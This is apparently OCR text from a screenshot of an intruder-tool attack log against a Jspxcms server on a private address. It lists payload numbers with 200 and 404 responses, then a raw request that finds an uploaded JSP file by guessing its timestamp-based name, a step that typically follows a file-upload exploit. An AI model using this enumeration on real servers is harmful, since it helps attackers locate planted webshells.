 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 12536
132 131 200 12536
462 461 200 12536
101 100 404 900
102 101 404 900
103 102 404 900
104 103 404 900
105 104 404 900
106 105 404 900
107 106 404 900
108 107 404 900
109 108 404 900
110 109 404 900
111 110 404 900
Request Response
Pretty Raw Hex
1 GET /upload/20250825/tes_20250825103054461.jsp HTTP/1.1
2 Host: 10.10.0.123:8088
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
8 Referer: http://10.10.0.123:8088/inc/test.jsp
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: _jspxcms=db9ccfd317734b4794570a349fcee193; JSESSIONID=257792B61731CE05511D31B9AFD38EE4
12 Connection: close
13
14